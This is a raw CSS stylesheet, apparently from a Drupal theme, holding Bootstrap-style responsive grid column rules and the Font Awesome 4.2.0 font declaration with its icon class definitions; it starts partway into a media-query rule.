(min-width:768px){.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12{float:left;}.col-sm-12{width:100%;}.col-sm-11{width:91.66666667%;}.col-sm-10{width:83.33333333%;}.col-sm-9{width:75%;}.col-sm-8{width:66.66666667%;}.col-sm-7{width:58.33333333%;}.col-sm-6{width:50%;}.col-sm-5{width:41.66666667%;}.col-sm-4{width:33.33333333%;}.col-sm-3{width:25%;}.col-sm-2{width:16.66666667%;}.col-sm-1{width:8.33333333%;}.col-sm-pull-12{right:100%;}.col-sm-pull-11{right:91.66666667%;}.col-sm-pull-10{right:83.33333333%;}.col-sm-pull-9{right:75%;}.col-sm-pull-8{right:66.66666667%;}.col-sm-pull-7{right:58.33333333%;}.col-sm-pull-6{right:50%;}.col-sm-pull-5{right:41.66666667%;}.col-sm-pull-4{right:33.33333333%;}.col-sm-pull-3{right:25%;}.col-sm-pull-2{right:16.66666667%;}.col-sm-pull-1{right:8.33333333%;}.col-sm-pull-0{right:0;}.col-sm-push-12{left:100%;}.col-sm-push-11{left:91.66666667%;}.col-sm-push-10{left:83.33333333%;}.col-sm-push-9{left:75%;}.col-sm-push-8{left:66.66666667%;}.col-sm-push-7{left:58.33333333%;}.col-sm-push-6{left:50%;}.col-sm-push-5{left:41.66666667%;}.col-sm-push-4{left:33.33333333%;}.col-sm-push-3{left:25%;}.col-sm-push-2{left:16.66666667%;}.col-sm-push-1{left:8.33333333%;}.col-sm-push-0{left:0;}.col-sm-offset-12{margin-left:100%;}.col-sm-offset-11{margin-left:91.66666667%;}.col-sm-offset-10{margin-left:83.33333333%;}.col-sm-offset-9{margin-left:75%;}.col-sm-offset-8{margin-left:66.66666667%;}.col-sm-offset-7{margin-left:58.33333333%;}.col-sm-offset-6{margin-left:50%;}.col-sm-offset-5{margin-left:41.66666667%;}.col-sm-offset-4{margin-left:33.33333333%;}.col-sm-offset-3{margin-left:25%;}.col-sm-offset-2{margin-left:16.66666667%;}.col-sm-offset-1{margin-left:8.33333333%;}.col-sm-offset-0{margin-left:0;}}@media (min-width:992px){.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12{float:left;}.col-md-12{width:100%;}.col-md-11{width:91.66666667%;}.col-md-10{width:83.33333333%;}.col-md-9{width:75%;}.col-md-8{width:66.66666667%;}.col-md-7{width:58.33333333%;}.col-md-6{width:50%;}.col-md-5{width:41.66666667%;}.col-md-4{width:33.33333333%;}.col-md-3{width:25%;}.col-md-2{width:16.66666667%;}.col-md-1{width:8.33333333%;}.col-md-pull-12{right:100%;}.col-md-pull-11{right:91.66666667%;}.col-md-pull-10{right:83.33333333%;}.col-md-pull-9{right:75%;}.col-md-pull-8{right:66.66666667%;}.col-md-pull-7{right:58.33333333%;}.col-md-pull-6{right:50%;}.col-md-pull-5{right:41.66666667%;}.col-md-pull-4{right:33.33333333%;}.col-md-pull-3{right:25%;}.col-md-pull-2{right:16.66666667%;}.col-md-pull-1{right:8.33333333%;}.col-md-pull-0{right:0;}.col-md-push-12{left:100%;}.col-md-push-11{left:91.66666667%;}.col-md-push-10{left:83.33333333%;}.col-md-push-9{left:75%;}.col-md-push-8{left:66.66666667%;}.col-md-push-7{left:58.33333333%;}.col-md-push-6{left:50%;}.col-md-push-5{left:41.66666667%;}.col-md-push-4{left:33.33333333%;}.col-md-push-3{left:25%;}.col-md-push-2{left:16.66666667%;}.col-md-push-1{left:8.33333333%;}.col-md-push-0{left:0;}.col-md-offset-12{margin-left:100%;}.col-md-offset-11{margin-left:91.66666667%;}.col-md-offset-10{margin-left:83.33333333%;}.col-md-offset-9{margin-left:75%;}.col-md-offset-8{margin-left:66.66666667%;}.col-md-offset-7{margin-left:58.33333333%;}.col-md-offset-6{margin-left:50%;}.col-md-offset-5{margin-left:41.66666667%;}.col-md-offset-4{margin-left:33.33333333%;}.col-md-offset-3{margin-left:25%;}.col-md-offset-2{margin-left:16.66666667%;}.col-md-offset-1{margin-left:8.33333333%;}.col-md-offset-0{margin-left:0;}}@media (min-width:1200px){.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12{float:left;}.col-lg-12{width:100%;}.col-lg-11{width:91.66666667%;}.col-lg-10{width:83.33333333%;}.col-lg-9{width:75%;}.col-lg-8{width:66.66666667%;}.col-lg-7{width:58.33333333%;}.col-lg-6{width:50%;}.col-lg-5{width:41.66666667%;}.col-lg-4{width:33.33333333%;}.col-lg-3{width:23%;}.col-lg-2{width:16.66666667%;}.col-lg-1{width:8.33333333%;}.col-lg-pull-12{right:100%;}.col-lg-pull-11{right:91.66666667%;}.col-lg-pull-10{right:83.33333333%;}.col-lg-pull-9{right:75%;}.col-lg-pull-8{right:66.66666667%;}.col-lg-pull-7{right:58.33333333%;}.col-lg-pull-6{right:50%;}.col-lg-pull-5{right:41.66666667%;}.col-lg-pull-4{right:33.33333333%;}.col-lg-pull-3{right:25%;}.col-lg-pull-2{right:16.66666667%;}.col-lg-pull-1{right:8.33333333%;}.col-lg-pull-0{right:0;}.col-lg-push-12{left:100%;}.col-lg-push-11{left:91.66666667%;}.col-lg-push-10{left:83.33333333%;}.col-lg-push-9{left:75%;}.col-lg-push-8{left:66.66666667%;}.col-lg-push-7{left:58.33333333%;}.col-lg-push-6{left:50%;}.col-lg-push-5{left:41.66666667%;}.col-lg-push-4{left:33.33333333%;}.col-lg-push-3{left:25%;}.col-lg-push-2{left:16.66666667%;}.col-lg-push-1{left:8.33333333%;}.col-lg-push-0{left:0;}.col-lg-offset-12{margin-left:100%;}.col-lg-offset-11{margin-left:91.66666667%;}.col-lg-offset-10{margin-left:83.33333333%;}.col-lg-offset-9{margin-left:75%;}.col-lg-offset-8{margin-left:66.66666667%;}.col-lg-offset-7{margin-left:58.33333333%;}.col-lg-offset-6{margin-left:50%;}.col-lg-offset-5{margin-left:41.66666667%;}.col-lg-offset-4{margin-left:33.33333333%;}.col-lg-offset-3{margin-left:25%;}.col-lg-offset-2{margin-left:16.66666667%;}.col-lg-offset-1{margin-left:8.33333333%;}.col-lg-offset-0{margin-left:0;}}
@font-face{font-family:'FontAwesome';src:url(/sites/all/themes/illusion/fonts/fontawesome-webfont.eot?v=4.2.0);src:url(/sites/all/themes/illusion/fonts/fontawesome-webfont.eot?#iefix&v=4.2.0) format("embedded-opentype"),url(/sites/all/themes/illusion/fonts/fontawesome-webfont.woff?v=4.2.0) format("woff"),url(/sites/all/themes/illusion/fonts/fontawesome-webfont.ttf?v=4.2.0) format("truetype"),url(/sites/all/themes/illusion/fonts/fontawesome-webfont.svg?v=4.2.0#fontawesomeregular) format("svg");font-weight:normal;font-style:normal;}.fa{display:inline-block;font:normal normal normal 14px/1.6 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin:5px;}.fa-lg{font-size:1.33333333em;line-height:.75em;vertical-align:-15%;}.fa-2x{font-size:2em;}.fa-3x{font-size:3em;}.fa-4x{font-size:4em;}.fa-5x{font-size:5em;}.fa-fw{width:1.28571429em;text-align:center;}.fa-ul{padding-left:0;margin-left:2.14285714em;list-style-type:none;}.fa-ul > li{position:relative;}.fa-li{position:absolute;left:-2.14285714em;width:2.14285714em;top:.14285714em;text-align:center;}.fa-li.fa-lg{left:-1.85714286em;}.fa-border{padding:.2em .25em .15em;border:solid .08em #eee;border-radius:.1em;}.pull-right{float:right;}.pull-left{float:left;}.fa.pull-left{margin-right:.3em;}.fa.pull-right{margin-left:.3em;}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear;}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg);}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg);}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg);}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg);}}.fa-rotate-90{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=1);-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg);}.fa-rotate-180{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=2);-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg);}.fa-rotate-270{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=3);-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg);}.fa-flip-horizontal{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=0,mirror=1);-webkit-transform:scale(-1,1);-ms-transform:scale(-1,1);transform:scale(-1,1);}.fa-flip-vertical{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=2,mirror=1);-webkit-transform:scale(1,-1);-ms-transform:scale(1,-1);transform:scale(1,-1);}:root .fa-rotate-90,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-flip-horizontal,:root .fa-flip-vertical{filter:none;}.fa-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle;}.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center;}.fa-stack-1x{line-height:inherit;}.fa-stack-2x{font-size:2em;}.fa-inverse{color:#fff;}.fa-glass:before{content:"\f000";}.fa-music:before{content:"\f001";}.fa-search:before{content:"\f002";}.fa-envelope-o:before{content:"\f003";}.fa-heart:before{content:"\f004";}.fa-star:before{content:"\f005";}.fa-star-o:before{content:"\f006";}.fa-user:before{content:"\f007";}.fa-film:before{content:"\f008";}.fa-th-large:before{content:"\f009";}.fa-th:before{content:"\f00a";}.fa-th-list:before{content:"\f00b";}.fa-check:before{content:"\f00c";}.fa-remove:before,.fa-close:before,.fa-times:before{content:"\f00d";}.fa-search-plus:before{content:"\f00e";}.fa-search-minus:before{content:"\f010";}.fa-power-off:before{content:"\f011";}.fa-signal:before{content:"\f012";}.fa-gear:before,.fa-cog:before{content:"\f013";}.fa-trash-o:before{content:"\f014";}.fa-home:before{content:"\f015";}.fa-file-o:before{content:"\f016";}.fa-clock-o:before{content:"\f017";}.fa-road:before{content:"\f018";}.fa-download:before{content:"\f019";}.fa-arrow-circle-o-down:before{content:"\f01a";}.fa-arrow-circle-o-up:before{content:"\f01b";}.fa-inbox:before{content:"\f01c";}.fa-play-circle-o:before{content:"\f01d";}.fa-rotate-right:before,.fa-repeat:before{content:"\f01e";}.fa-refresh:before{content:"\f021";}.fa-list-alt:before{content:"\f022";}.fa-lock:before{content:"\f023";}.fa-flag:before{content:"\f024";}.fa-headphones:before{content:"\f025";}.fa-volume-off:before{content:"\f026";}.fa-volume-down:before{content:"\f027";}.fa-volume-up:before{content:"\f028";}.fa-qrcode:before{content:"\f029";}.fa-barcode:before{content:"\f02a";}.fa-tag:before{content:"\f02b";}.fa-tags:before{content:"\f02c";}.fa-book:before{content:"\f02d";}.fa-bookmark:before{content:"\f02e";}.fa-print:before{content:"\f02f";}.fa-camera:before{content:"\f030";}.fa-font:before{content:"\f031";}.fa-bold:before{content:"\f032";}.fa-italic:before{content:"\f033";}.fa-text-height:before{content:"\f034";}.fa-text-width:before{content:"\f035";}.fa-align-left:before{content:"\f036";}.fa-align-center:before{content:"\f037";}.fa-align-right:before{content:"\f038";}.fa-align-justify:before{content:"\f039";}.fa-list:before{content:"\f03a";}.fa-dedent:before,.fa-outdent:before{content:"\f03b";}.fa-indent:before{content:"\f03c";}.fa-video-camera:before{content:"\f03d";}.fa-photo:before,.fa-image:before,.fa-picture-o:before{content:"\f03e";}.fa-pencil:before{content:"\f040";}.fa-map-marker:before{content:"\f041";}.fa-adjust:before{content:"\f042";}.fa-tint:before{content:"\f043";}.fa-edit:before,.fa-pencil-square-o:before{content:"\f044";}.fa-share-square-o:before{content:"\f045";}.fa-check-square-o:before{content:"\f046";}.fa-arrows:before{content:"\f047";}.fa-step-backward:before{content:"\f048";}.fa-fast-backward:before{content:"\f049";}.fa-backward:before{content:"\f04a";}.fa-play:before{content:"\f04b";}.fa-pause:before{content:"\f04c";}.fa-stop:before{content:"\f04d";}.fa-forward:before{content:"\f04e";}.fa-fast-forward:before{content:"\f050";}.fa-step-forward:before{content:"\f051";}.fa-eject:before{content:"\f052";}.fa-chevron-left:before{content:"\f053";}.fa-chevron-right:before{content:"\f054";}.fa-plus-circle:before{content:"\f055";}.fa-minus-circle:before{content:"\f056";}.fa-times-circle:before{content:"\f057";}.fa-check-circle:before{content:"\f058";}.fa-question-circle:before{content:"\f059";}.fa-info-circle:before{content:"\f05a";}.fa-crosshairs:before{content:"\f05b";}.fa-times-circle-o:before{content:"\f05c";}.fa-check-circle-o:before{content:"\f05d";}.fa-ban:before{content:"\f05e";}.fa-arrow-left:before{content:"\f060";}.fa-arrow-right:before{content:"\f061";}.fa-arrow-up:before{content:"\f062";}.fa-arrow-down:before{content:"\f063";}.fa-mail-forward:before,.fa-share:before{content:"\f064";}.fa-expand:before{content:"\f065";}.fa-compress:before{content:"\f066";}.fa-plus:before{content:"\f067";}.fa-minus:before{content:"\f068";}.fa-asterisk:before{content:"\f069";}.fa-exclamation-circle:before{content:"\f06a";}.fa-gift:before{content:"\f06b";}.fa-leaf:before{content:"\f06c";}.fa-fire:before{content:"\f06d";}.fa-eye:before{content:"\f06e";}.fa-eye-slash:before{content:"\f070";}.fa-warning:before,.fa-exclamation-triangle:before{content:"\f071";}.fa-plane:before{content:"\f072";}.fa-calendar:before{content:"\f073";}.fa-random:before{content:"\f074";}.fa-comment:before{content:"\f075";}.fa-magnet:before{content:"\f076";}.fa-chevron-up:before{content:"\f077";}.fa-chevron-down:before{content:"\f078";}.fa-retweet:before{content:"\f079";}.fa-shopping-cart:before{content:"\f07a";}.fa-folder:before{content:"\f07b";}.fa-folder-open:before{content:"\f07c";}.fa-arrows-v:before{content:"\f07d";}.fa-arrows-h:before{content:"\f07e";}.fa-bar-chart-o:before,.fa-bar-chart:before{content:"\f080";}.fa-twitter-square:before{content:"\f081";}.fa-facebook-square:before{content:"\f082";}.fa-camera-retro:before{content:"\f083";}.fa-key:before{content:"\f084";}.fa-gears:before,.fa-cogs:before{content:"\f085";}.fa-comments:before{content:"\f086";}.fa-thumbs-o-up:before{content:"\f087";}.fa-thumbs-o-down:before{content:"\f088";}.fa-star-half:before{content:"\f089";}.fa-heart-o:before{content:"\f08a";}.fa-sign-out:before{content:"\f08b";}.fa-linkedin-square:before{content:"\f08c";}.fa-thumb-tack:before{content:"\f08d";}.fa-external-link:before{content:"\f08e";}.fa-sign-in:before{content:"\f090";}.fa-trophy:before{content:"\f091";}.fa-github-square:before{content:"\f092";}.fa-upload:before{content:"\f093";}.fa-lemon-o:before{content:"\f094";}.fa-phone:before{content:"\f095";}.fa-square-o:before{content:"\f096";}.fa-bookmark-o:before{content:"\f097";}.fa-phone-square:before{content:"\f098";}.fa-twitter:before{content:"\f099";}.fa-facebook:before{content:"\f09a";}.fa-github:before{content:"\f09b";}.fa-unlock:before{content:"\f09c";}.fa-credit-card:before{content:"\f09d";}.fa-rss:before{content:"\f09e";}.fa-hdd-o:before{content:"\f0a0";}.fa-bullhorn:before{content:"\f0a1";}.fa-bell:before{content:"\f0f3";}.fa-certificate:before{content:"\f0a3";}.fa-hand-o-right:before{content:"\f0a4";}.fa-hand-o-left:before{content:"\f0a5";}.fa-hand-o-up:before{content:"\f0a6";}.fa-hand-o-down:before{content:"\f0a7";}.fa-arrow-circle-left:before{content:"\f0a8";}.fa-arrow-circle-right:before{content:"\f0a9";}.fa-arrow-circle-up:before{content:"\f0aa";}.fa-arrow-circle-down:before{content:"\f0ab";}.fa-globe:before{content:"\f0ac";}.fa-wrench:before{content:"\f0ad";}.fa-tasks:before{content:"\f0ae";}.fa-filter:before{content:"\f0b0";}.fa-briefcase:before{content:"\f0b1";}.fa-arrows-alt:before{content:"\f0b2";}.fa-group:before,.fa-users:before{content:"\f0c0";}.fa-chain:before,.fa-link:before{content:"\f0c1";}.fa-cloud:before{content:"\f0c2";}.fa-flask:before{content:"\f0c3";}.fa-cut:before,.fa-scissors:before{content:"\f0c4";}.fa-copy:before,.fa-files-o:before{content:"\f0c5";}.fa-paperclip:before{content:"\f0c6";}.fa-save:before,.fa-floppy-o:before{content:"\f0c7";}.fa-square:before{content:"\f0c8";}.fa-navicon:before,.fa-reorder:before,.fa-bars:before{content:"\f0c9";}.fa-list-ul:before{content:"\f0ca";}.fa-list-ol:before{content:"\f0cb";}.fa-strikethrough:before{content:"\f0cc";}.fa-underline:before{content:"\f0cd";}.fa-table:before{content:"\f0ce";}.fa-magic:before{content:"\f0d0";}.fa-truck:before{content:"\f0d1";}.fa-pinterest:before{content:"\f0d2";}.fa-pinterest-square:before{content:"\f0d3";}.fa-google-plus-square:before{content:"\f0d4";}.fa-google-plus:before{content:"\f0d5";}.fa-money:before{content:"\f0d6";}.fa-caret-down:before{content:"\f0d7";}.fa-caret-up:before{content:"\f0d8";}.fa-caret-left:before{content:"\f0d9";}.fa-caret-right:before{content:"\f0da";}.fa-columns:before{content:"\f0db";}.fa-unsorted:before,.fa-sort:before{content:"\f0dc";}.fa-sort-down:before,.fa-sort-desc:before{content:"\f0dd";}.fa-sort-up:before,.fa-sort-asc:before{content:"\f0de";}.fa-envelope:before{content:"\f0e0";}.fa-linkedin:before{content:"\f0e1";}.fa-rotate-left:before,.fa-undo:before{content:"\f0e2";}.fa-legal:before,.fa-gavel:before{content:"\f0e3";}.fa-dashboard:before,.fa-tachometer:before{content:"\f0e4";}.fa-comment-o:before{content:"\f0e5";}.fa-comments-o:before{content:"\f0e6";}.fa-flash:before,.fa-bolt:before{content:"\f0e7";}.fa-sitemap:before{content:"\f0e8";}.fa-umbrella:before{content:"\f0e9";}.fa-paste:before,.fa-clipboard:before{content:"\f0ea";}.fa-lightbulb-o:before{content:"\f0eb";}.fa-exchange:before{content:"\f0ec";}.fa-cloud-download:before{content:"\f0ed";}.fa-cloud-upload:before{content:"\f0ee";}.fa-user-md:before{content:"\f0f0";}.fa-stethoscope:before{content:"\f0f1";}.fa-suitcase:before{content:"\f0f2";}.fa-bell-o:before{content:"\f0a2";}.fa-coffee:before{content:"\f0f4";}.fa-cutlery:before{content:"\f0f5";}.fa-file-text-o:before{content:"\f0f6";}.fa-building-o:before{content:"\f0f7";}.fa-hospital-o:before{content:"\f0f8";}.fa-ambulance:before{content:"\f0f9";}.fa-medkit:before{content:"\f0fa";}.fa-fighter-jet:before{content:"\f0fb";}.fa-beer:before{content:"\f0fc";}.fa-h-square:before{content:"\f0fd";}.fa-plus-square:before{content:"\f0fe";}.fa-angle-double-left:before{content:"\f100";}.fa-angle-double-right:before{content:"\f101";}.fa-angle-double-up:before{content:"\f102";}.fa-angle-double-down:before{content:"\f103";}.fa-angle-left:before{content:"\f104";}.fa-angle-right:before{content:"\f105";}.fa-angle-up:before{content:"\f106";}.fa-angle-down:before{content:"\f107";}.fa-desktop:before{content:"\f108";}.fa-laptop:before{content:"\f109";}.fa-tablet:before{content:"\f10a";}.fa-mobile-phone:before,.fa-mobile:before{content:"\f10b";}.fa-circle-o:before{content:"\f10c";}.fa-quote-left:before{content:"\f10d";}.fa-quote-right:before{content:"\f10e";}.fa-spinner:before{content:"\f110";}.fa-circle:before{content:"\f111";}.fa-mail-reply:before,.fa-reply:before{content:"\f112";}.fa-github-alt:before{content:"\f113";}.fa-folder-o:before{content:"\f114";}.fa-folder-open-o:before{content:"\f115";}.fa-smile-o:before{content:"\f118";}.fa-frown-o:before{content:"\f119";}.fa-meh-o:before{content:"\f11a";}.fa-gamepad:before{content:"\f11b";}.fa-keyboard-o:before{content:"\f11c";}.fa-flag-o:before{content:"\f11d";}.fa-flag-checkered:before{content:"\f11e";}.fa-terminal:before{content:"\f120";}.fa-code:before{content:"\f121";}.fa-mail-reply-all:before,.fa-reply-all:before{content:"\f122";}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content:"\f123";}.fa-location-arrow:before{content:"\f124";}.fa-crop:before{content:"\f125";}.fa-code-fork:before{content:"\f126";}.fa-unlink:before,.fa-chain-broken:before{content:"\f127";}.fa-question:before{content:"\f128";}.fa-info:before{content:"\f129";}.fa-exclamation:before{content:"\f12a";}.fa-superscript:before{content:"\f12b";}.fa-subscript:before{content:"\f12c";}.fa-eraser:before{content:"\f12d";}.fa-puzzle-piece:before{content:"\f12e";}.fa-microphone:before{content:"\f130";}.fa-microphone-slash:before{content:"\f131";}.fa-shield:before{content:"\f132";}.fa-calendar-o:before{content:"\f133";}.fa-fire-extinguisher:before{content:"\f134";}.fa-rocket:before{content:"\f135";}.fa-maxcdn:before{content:"\f136";}.fa-chevron-circle-left:before{content:"\f137";}.fa-chevron-circle-right:before{content:"\f138";}.fa-chevron-circle-up:before{content:"\f139";}.fa-chevron-circle-down:before{content:"\f13a";}.fa-html5:before{content:"\f13b";}.fa-css3:before{content:"\f13c";}.fa-anchor:before{content:"\f13d";}.fa-unlock-alt:before{content:"\f13e";}.fa-bullseye:before{content:"\f140";}.fa-ellipsis-h:before{content:"\f141";}.fa-ellipsis-v:before{content:"\f142";}.fa-rss-square:before{content:"\f143";}.fa-play-circle:before{content:"\f144";}.fa-ticket:before{content:"\f145";}.fa-minus-square:before{content:"\f146";}.fa-minus-square-o:before{content:"\f147";}.fa-level-up:before{content:"\f148";}.fa-level-down:before{content:"\f149";}.fa-check-square:before{content:"\f14a";}.fa-pencil-square:before{content:"\f14b";}.fa-external-link-square:before{content:"\f14c";}.fa-share-square:before{content:"\f14d";}.fa-compass:before{content:"\f14e";}.fa-toggle-down:before,.fa-caret-square-o-down:before{content:"\f150";}.fa-toggle-up:before,.fa-caret-square-o-up:before{content:"\f151";}.fa-toggle-right:before,.fa-caret-square-o-right:before{content:"\f152";}.fa-euro:before,.fa-eur:before{content:"\f153";}.fa-gbp:before{content:"\f154";}.fa-dollar:before,.fa-usd:before{content:"\f155";}.fa-rupee:before,.fa-inr:before{content:"\f156";}.fa-cny:before,.fa-rmb:before,.fa-yen:before,.fa-jpy:before{content:"\f157";}.fa-ruble:before,.fa-rouble:before,.fa-rub:before{content:"\f158";}.fa-won:before,.fa-krw:before{content:"\f159";}.fa-bitcoin:before,.fa-btc:before{content:"\f15a";}.fa-file:before{content:"\f15b";}.fa-file-text:before{content:"\f15c";}.fa-sort-alpha-asc:before{content:"\f15d";}.fa-sort-alpha-desc:before{content:"\f15e";}.fa-sort-amount-asc:before{content:"\f160";}.fa-sort-amount-desc:before{content:"\f161";}.fa-sort-numeric-asc:before{content:"\f162";}.fa-sort-numeric-desc:before{content:"\f163";}.fa-thumbs-up:before{content:"\f164";}.fa-thumbs-down:before{content:"\f165";}.fa-youtube-square:before{content:"\f166";}.fa-youtube:before{content:"\f167";}.fa-xing:before{content:"\f168";}.fa-xing-square:before{content:"\f169";}.fa-youtube-play:before{content:"\f16a";}.fa-dropbox:before{content:"\f16b";}.fa-stack-overflow:before{content:"\f16c";}.fa-instagram:before{content:"\f16d";}.fa-flickr:before{content:"\f16e";}.fa-adn:before{content:"\f170";}.fa-bitbucket:before{content:"\f171";}.fa-bitbucket-square:before{content:"\f172";}.fa-tumblr:before{content:"\f173";}.fa-tumblr-square:before{content:"\f174";}.fa-long-arrow-down:before{content:"\f175";}.fa-long-arrow-up:before{content:"\f176";}.fa-long-arrow-left:before{content:"\f177";}.fa-long-arrow-right:before{content:"\f178";}.fa-apple:before{content:"\f179";}.fa-windows:before{content:"\f17a";}.fa-android:before{content:"\f17b";}.fa-linux:before{content:"\f17c";}.fa-dribbble:before{content:"\f17d";}.fa-skype:before{content:"\f17e";}.fa-foursquare:before{content:"\f180";}.fa-trello:before{content:"\f181";}.fa-female:before{content:"\f182";}.fa-male:before{content:"\f183";}.fa-gittip:before{content:"\f184";}.fa-sun-o:before{content:"\f185";}.fa-moon-o:before{content:"\f186";}.fa-archive:before{content:"\f187";}.fa-bug:before{content:"\f188";}.fa-vk:before{content:"\f189";}.fa-weibo:before{content:"\f18a";}.fa-renren:before{content:"\f18b";}.fa-pagelines:before{content:"\f18c";}.fa-stack-exchange:before{content:"\f18d";}.fa-arrow-circle-o-right:before{content:"\f18e";}.fa-arrow-circle-o-left:before{content:"\f190";}.fa-toggle-left:before,.fa-caret-square-o-left:before{content:"\f191";}.fa-dot-circle-o:before{content:"\f192";}.fa-wheelchair:before{content:"\f193";}.fa-vimeo-square:before{content:"\f194";}.fa-turkish-lira:before,.fa-try:before{content:"\f195";}.fa-plus-square-o:before{content:"\f196";}.fa-space-shuttle:before{content:"\f197";}.fa-slack:before{content:"\f198";}.fa-envelope-square:before{content:"\f199";}.fa-wordpress:before{content:"\f19a";}.fa-openid:before{content:"\f19b";}.fa-institution:before,.fa-bank:before,.fa-university:before{content:"\f19c";}.fa-mortar-board:before,.fa-graduation-cap:before{content:"\f19d";}.fa-yahoo:before{content:"\f19e";}.fa-google:before{content:"\f1a0";}.fa-reddit:before{content:"\f1a1";}.fa-reddit-square:before{content:"\f1a2";}.fa-stumbleupon-circle:before{content:"\f1a3";}.fa-stumbleupon:before{content:"\f1a4";}.fa-delicious:before{content:"\f1a5";}.fa-digg:before{content:"\f1a6";}.fa-pied-piper:before{content:"\f1a7";}.fa-pied-piper-alt:before{content:"\f1a8";}.fa-drupal:before{content:"\f1a9";}.fa-joomla:before{content:"\f1aa";}.fa-language:before{content:"\f1ab";}.fa-fax:before{content:"\f1ac";}.fa-building:before{content:"\f1ad";}.fa-child:before{content:"\f1ae";}.fa-paw:before{content:"\f1b0";}.fa-spoon:before{content:"\f1b1";}.fa-cube:before{content:"\f1b2";}.fa-cubes:before{content:"\f1b3";}.fa-behance:before{content:"\f1b4";}.fa-behance-square:before{content:"\f1b5";}.fa-steam:before{content:"\f1b6";}.fa-steam-square:before{content:"\f1b7";}.fa-recycle:before{content:"\f1b8";}.fa-automobile:before,.fa-car:before{content:"\f1b9";}.fa-cab:before,.fa-taxi:before{content:"\f1ba";}.fa-tree:before{content:"\f1bb";}.fa-spotify:before{content:"\f1bc";}.fa-deviantart:before{content:"\f1bd";}.fa-soundcloud:before{content:"\f1be";}.fa-database:before{content:"\f1c0";}.fa-file-pdf-o:before{content:"\f1c1";}.fa-file-word-o:before{content:"\f1c2";}.fa-file-excel-o:before{content:"\f1c3";}.fa-file-powerpoint-o:before{content:"\f1c4";}.fa-file-photo-o:before,.fa-file-picture-o:before,.fa-file-image-o:before{content:"\f1c5";}.fa-file-zip-o:before,.fa-file-archive-o:before{content:"\f1c6";}.fa-file-sound-o:before,.fa-file-audio-o:before{content:"\f1c7";}.fa-file-movie-o:before,.fa-file-video-o:before{content:"\f1c8";}.fa-file-code-o:before{content:"\f1c9";}.fa-vine:before{content:"\f1ca";}.fa-codepen:before{content:"\f1cb";}.fa-jsfiddle:before{content:"\f1cc";}.fa-life-bouy:before,.fa-life-buoy:before,.fa-life-saver:before,.fa-support:before,.fa-life-ring:before{content:"\f1cd";}.fa-circle-o-notch:before{content:"\f1ce";}.fa-ra:before,.fa-rebel:before{content:"\f1d0";}.fa-ge:before,.fa-empire:before{content:"\f1d1";}.fa-git-square:before{content:"\f1d2";}.fa-git:before{content:"\f1d3";}.fa-hacker-news:before{content:"\f1d4";}.fa-tencent-weibo:before{content:"\f1d5";}.fa-qq:before{content:"\f1d6";}.fa-wechat:before,.fa-weixin:before{content:"\f1d7";}.fa-send:before,.fa-paper-plane:before{content:"\f1d8";}.fa-send-o:before,.fa-paper-plane-o:before{content:"\f1d9";}.fa-history:before{content:"\f1da";}.fa-circle-thin:before{content:"\f1db";}.fa-header:before{content:"\f1dc";}.fa-paragraph:before{content:"\f1dd";}.fa-sliders:before{content:"\f1de";}.fa-share-alt:before{content:"\f1e0";}.fa-share-alt-square:before{content:"\f1e1";}.fa-bomb:before{content:"\f1e2";}.fa-soccer-ball-o:before,.fa-futbol-o:before{content:"\f1e3";}.fa-tty:before{content:"\f1e4";}.fa-binoculars:before{content:"\f1e5";}.fa-plug:before{content:"\f1e6";}.fa-slideshare:before{content:"\f1e7";}.fa-twitch:before{content:"\f1e8";}.fa-yelp:before{content:"\f1e9";}.fa-newspaper-o:before{content:"\f1ea";}.fa-wifi:before{content:"\f1eb";}.fa-calculator:before{content:"\f1ec";}.fa-paypal:before{content:"\f1ed";}.fa-google-wallet:before{content:"\f1ee";}.fa-cc-visa:before{content:"\f1f0";}.fa-cc-mastercard:before{content:"\f1f1";}.fa-cc-discover:before{content:"\f1f2";}.fa-cc-amex:before{content:"\f1f3";}.fa-cc-paypal:before{content:"\f1f4";}.fa-cc-stripe:before{content:"\f1f5";}.fa-bell-slash:before{content:"\f1f6";}.fa-bell-slash-o:before{content:"\f1f7";}.fa-trash:before{content:"\f1f8";}.fa-copyright:before{content:"\f1f9";}.fa-at:before{content:"\f1fa";}.fa-eyedropper:before{content:"\f1fb";}.fa-paint-brush:before{content:"\f1fc";}.fa-birthday-cake:before{content:"\f1fd";}.fa-area-chart:before{content:"\f1fe";}.fa-pie-chart:before{content:"\f200";}.fa-line-chart:before{content:"\f201";}.fa-lastfm:before{content:"\f202";}.fa-lastfm-square:before{content:"\f203";}.fa-toggle-off:before{content:"\f204";}.fa-toggle-on:before{content:"\f205";}.fa-bicycle:before{content:"\f206";}.fa-bus:before{content:"\f207";}.fa-ioxhost:before{content:"\f208";}.fa-angellist:before{content:"\f209";}.fa-cc:before{content:"\f20a";}.fa-shekel:before,.fa-sheqel:before,.fa-ils:before{content:"\f20b";}.fa-meanpath:before{content:"\f20c";}
